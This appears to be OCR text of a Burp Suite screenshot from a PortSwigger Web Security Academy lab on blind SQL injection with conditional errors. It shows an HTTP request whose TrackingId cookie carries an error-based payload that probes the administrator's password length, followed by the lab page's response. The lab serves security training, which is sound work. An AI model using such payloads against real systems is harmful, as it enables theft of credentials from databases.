 Send
Cancel
<
>
Target: https://0ad9009303ef122387dee2c2000e008c.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0ad9009303ef122387dee2c2000e008c.web-security-acad
emy.net
3 Cookie: TrackingId=HAx5RBHrMVmJAoMv'||(SELECT CASE
WHEN LENGTH(password)>20 THEN to_char(1/0) ELSE
'' END FROM users WHERE
username='administrator')||'; session=
U0G0G65DmtKcLaNC4szR2SPfl06NdWUj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11352
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with conditional
errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
conditional errors
</h2>
21 <a class=link-back href='
?
Internal Server Error
0 highlights
Inspector
Done
11,461 bytes | 230 millis